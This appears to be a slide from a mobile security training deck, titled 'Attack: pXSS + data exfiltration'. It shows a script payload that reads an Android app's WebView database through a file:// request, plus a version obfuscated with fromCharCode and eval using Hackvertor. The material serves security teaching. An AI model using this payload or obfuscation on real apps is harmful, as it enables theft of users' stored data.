 Attack: pXSS + data exfiltration
Need to encode payloads? check:
https://hackvertor.co.uk/
Hackvertor IN:
<script><@eval_fromCharCode_0>xmlhttp=new XMLHttpRequest();
xmlhttp.open("GET",
"file://////data/data/some.vuln.app/databases/webview.db", false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
alert(ret);<@/eval_fromCharCode_0></script>
Hackvertor OUT:
<script>eval(String.fromCharCode(120,109[...]</script>
+ 7asecurity.com
7A
SECURITY